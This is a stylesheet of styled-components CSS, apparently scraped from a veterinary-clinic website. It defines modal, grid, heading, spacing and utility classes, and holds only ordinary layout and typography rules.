.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#ffffff);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#384730));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#38342e);font-family:var(--sc-font-family-h1,LoraRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#38342e);font-family:var(--sc-font-family-h2,LoraRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#38342e);font-family:var(--sc-font-family-h3,LoraRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#38342e);font-family:var(--sc-font-family-h4,RalewayBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#38342e);font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);}/*!sc*/
p{color:var(--sc-font-color-p,#38342e);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#38342e);font-family:var(--sc-font-family-h1,LoraRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#38342e);font-family:var(--sc-font-family-h2,LoraRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#38342e);font-family:var(--sc-font-family-h3,LoraRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#38342e);font-family:var(--sc-font-family-h4,RalewayBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#38342e);font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#384730);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,15px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,42px);line-height:var(--sc-line-height-h2_desktop,51px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}h4{font-size:var(--sc-font-size-h4_desktop,13px);line-height:var(--sc-line-height-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);}h5{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,42px);line-height:var(--sc-line-height-h2_desktop,51px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,13px);line-height:var(--sc-line-height-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.cyVkoJ{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.cyVkoJ:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.cyVkoJ:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hdHLHq{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.hdHLHq:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
